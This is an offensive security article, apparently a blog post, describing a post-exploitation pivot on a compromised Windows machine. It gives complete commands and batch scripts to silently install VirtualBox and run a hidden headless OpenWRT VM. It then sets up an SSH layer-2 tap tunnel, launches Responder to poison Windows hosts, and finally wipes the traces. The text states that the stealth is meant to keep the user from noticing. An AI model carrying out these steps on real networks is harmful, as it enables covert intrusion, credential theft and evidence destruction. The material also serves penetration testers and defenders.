Windows Nightmare: Extreme Pivoting against Windows
This is a research about a specific vector of Windows post-exploitation using OpenWRT

This is a research about a specific vector of Windows post-exploitation using OpenWRT
Caster - Windows Nightmare

Genre: Offensive, Experimental
Label: exploit.org
Release Date: 18 February 2024
Intro
The main concept of this pivoting is to deploy an OpenWRT router inside a real Windows. However, you must have administrator privileges, because you will need to install VirtualBox and have to work with interfaces. And also the target Windows must be installed on a real computer.
Why OpenWRT?
- Unlike using MikroTik CHR, we avoid license issues
- No speed limit on the network interface
- Support for a
openssh-serverSSH implementation that supports tunneling - Open source
Tunneling will be provided using the SSH protocol. Data will be encrypted and SSH supports L2 tunnels as well.
TUN vs TAP
Special virtual network drivers are used to perform tunnel pivoting. There are two types of VPN interfaces:
- TUN: a virtual network driver that is used to build L3 tunnels. It works at the network layer, operating on IP packets;
- TAP: a virtual network driver that emulates Ethernet. It works at the data link layer, operating Ethernet frames;
If an attacker wants to navigate through subnets while pivoting, he will most likely use a TUN driver, but if the attacker needs to conduct link layer attacks, he needs a TAP interface, a L2 tunnel.
There was even a question among pentesters, "Why doesn't my responder work, I have a tunnel? But in practice not everything is so simple and you need to take into account your needs in terms of attacks.
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
Preparing OpenWRT
There are a few steps here:
- Download the OpenWRT img image;
- Convert it to VDI;
- Run it locally;
- Specially configure;
Initial Startup
First you need to download OpenWRT. In this research, I'm using the version 19.07.6
:~$ wget https://downloads.openwrt.org/releases/19.07.6/targets/x86/64/openwrt-19.07.6-x86-64-combined-ext4.img.gz
:~$ gunzip openwrt-19.07.6-x86-64-combined-ext4.img.gz
Then you need to convert the img image to a VDI image to work with VirtualBox. I do all this locally, on my Linux machine, where VirtualBox is also installed.
Converting to VDI is done with VBoxManage:
:~$ VBoxManage convertdd openwrt-19.07.6-x86-64-combined-ext4.img openwrt.vdi
:~$ VBoxManage modifyhd --resize 512 openwrt.vdi

VDI image is ready to create a virtual machine. Now you need to create the virtual machine itself.
VM Name: pivoting
CPU: 1 Core
RAM: 256 MB



The VDI image I prepared earlier openwrt.vdi should be used here.
Configuration
Now you need to start OpenWRT and prepare it to run on compromised Windows
It is necessary to make OpenWRT automatically at startup tries to get an address on the network. Since in the default configuration it will be 192.168.1.1, which of course is not suitable. Suddenly in the target network addressing is completely different.
vi /etc/rc.local

udhcpc -i eth0
sed -i '1s/.*/nameserver 8.8.8.8/' /etc/resolv.conf

exit 0
Then you need to install some packages
opkg update
opkg install ss
opkg install kmod-tun
opkg install ip-full
opkg install openssh-server
Set a password
passwd
SSH Dropbear Issue
We installed the openssh-server package for a reason. The problem is that the default SSH implementation for OpenWRT is dropbear. This implementation does not support SSH tunneling. So we will replace dropbear with openssh-server
uci set dropbear.@dropbear[0].Port=2222
uci commit dropbear
/etc/init.d/dropbear restart
/etc/init.d/dropbear stop
/etc/init.d/dropbear disable
Then you need to allow root login for SSH and allow tunnels to work
sed -i -e 's/#PermitRootLogin prohibit-password/PermitRootLogin yes/g' /etc/ssh/sshd_config
sed -i -e 's/#PermitTunnel no/PermitTunnel yes/g' /etc/ssh/sshd_config
/etc/init.d/sshd enable
/etc/init.d/sshd start
/etc/init.d/sshd restart
Map
I prepared a relatively small network for this research, but it's just enough to demonstrate the practice. This vector will work from anywhere in the network, since the tunnels are over L3.

Deploying OpenWRT during post-exploitation
Now you need to transfer the VDI image to the compromised Windows machine and run that machine in silent mode.
Most users are probably used to installing VirtualBox using the GUI. However, during a pentest, the GUI will not always be available to the attacker. The main task at this point is to install VirtualBox and run OpenWRT in silent mode.
It is also important that the Routing & Remote Access service is active on Windows, it is responsible for routing. Without it, traffic routing will not work, which is very important for the tunneling process.
You need to transfer the Virtualbox installation file to the compromised machine and install Virtualbox itself. The -s argument is needed to make the installation quiet, this is very important. Remember that you need administrator privileges to do this.
C:\windowsnightmare>VirtualBox-7.0.14-161095-Win.exe -s
Then you need to deploy the virtual machine. I have prepared a small bat-file to automate this process.
wrt_deploy.bat
set VMNAME=Caster
set VMMEMORY=512
set VMCPUS=1
set VMDISK=C:\windowsnightmare\openwrt.vdi
set VMNIC1=bridged
set VMADAPTER1=" " # specify interface on Windows system
set VMPROMISC1=allow-all

"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" createvm --name "%VMNAME%" --register
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" modifyvm "%VMNAME%" --memory %VMMEMORY% --cpus %VMCPUS%
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" storagectl "%VMNAME%" --name "SATA Controller" --add sata --controller IntelAHCI
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" storageattach "%VMNAME%" --storagectl "SATA Controller" --port 0 --device 0 --type hdd --medium "%VMDISK%"
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" modifyvm "%VMNAME%" --nic1 %VMNIC1%
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" modifyvm "%VMNAME%" --bridgeadapter1 %VMADAPTER1%
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" modifyvm "%VMNAME%" --nicpromisc1 %VMPROMISC1%
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" startvm "%VMNAME%" --type headless
Here is an important point: the VMADAPTER1 variable must contain the name of the system interface that is connected to the network itself. Since it is on this interface that OpenWRT interface bridging will take place.
View the list of interfaces in PowerShell
Get-NetAdapter
Also note the --headless argument, it starts the virtual machine in silent mode, unnoticed by the user.
And also note that this virtual machine needs promisc mode ( to pass traffic.
Now you need to run the .bat file and WRT will start up. Thanks to our edits in /etc/rc.local it will automatically get the network address.

To find then the WRT address in the target network, you can use TCP-scanning and find port 22. The task is not difficult.
C:\windowsnightmare\wrt_deploy.bat
Tunneling
Now you need to connect to OpenWRT and create the necessary TAP interface, place it in the bridge and switch to promisc mode. It is better to do it with one command. It is convenient that OpenWRT already has a br-lan bridge by default - we will use it. After starting the virtual WRT - it got the address 192.168.1.204
ssh [email protected]

root@OpenWrt:/# ip tuntap add tap0 mode tap; ip link set tap0 promisc on; ip link set eth0 promisc on; ip link set br-lan promisc on; ip link set dev tap0 up; brctl addif br-lan tap0
The tunneling map will look like this

Before creating a tunnel it is critically necessary to configure /32 route to the target WRT. Otherwise, after receiving the address on the tap interface, the tunnel will not work. The tunnel will burst.
caster@kali:~$ sudo route add -net 192.168.1.204 netmask 255.255.255.255 gw 192.168.157.1
Once WRT is configured - the attacker just needs to connect via SSH using the -w 0:0 argument to initiate a tap0-interface. And then this interface is brought up and that's the end of the tunnel configuration. Now the attacker just needs to get the address automatically on the tap0-interface and L2 attacks will be available to him. However, it is recommended to remove the default gateway, which can come with DHCP. This can affect network connectivity, the route flown can interfere with operation.
caster@kali:~$ sudo ssh -oHostKeyAlgorithms=+ssh-rsa -oTunnel=ethernet -w 0:0 [email protected]
caster@kali:~$ sudo ip link set tap0 up
caster@kali:~$ sudo dhclient -v tap0; sudo route del default
caster@kali:~$ sudo responder -I tap0 -vvv
Proof of Concept

The address on the tap0-interface is 192.168.1.211 Now you can run Responder and try to poison Windows machines.
Wipeout
When you have to erase the traces, you need to shut down and delete the created VM. You should also delete VirtualBox itself. Also in silent mode.
delete-wrt.bat
@echo off

set VMNAME=Caster

"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" controlvm "%VMNAME%" poweroff
"C:\Program Files\Oracle\VirtualBox\VBoxManage.exe" unregistervm "%VMNAME%" --delete
wmic product where name="Oracle VM VirtualBox 7.0.14" call uninstall /nointeractive
rmdir /s /q c:\windowsnightmareC:\windowsnightmare\delete-wrt.batOutro
In this article, I described a rather exotic method of providing L2 tunnels against Windows machines. Despite the specificity of this method, I proved its practicality.
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg
